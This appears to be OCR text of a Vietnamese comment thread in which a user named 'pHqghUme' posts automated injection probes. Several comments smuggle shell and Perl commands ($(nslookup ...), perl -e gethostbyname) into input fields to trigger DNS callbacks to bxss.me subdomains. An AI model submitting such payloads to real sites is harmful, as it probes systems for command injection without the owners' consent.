
pHqghUme
Reply
10 tháng trước
(nslookup hitjvhpzjodvl03e4e.bxss.me||perl -e
"gethostbyname('hitjvhpzjodvl03e4e.bxss.me')")
pHqghUme
Reply
10 tháng trước
".gethostbyname(lc("hitdm"."qzlxnkjr5dc81.bxss.me."))
pHqghUme
Rep
10 tháng trước
1
pHqghUme
Reply
10 tháng trước
$(nslookup hitomfivijqeqa7834.bxss.me||perl -e
"gethostbyname('hitomfivijqeqa7834.bxss.me')")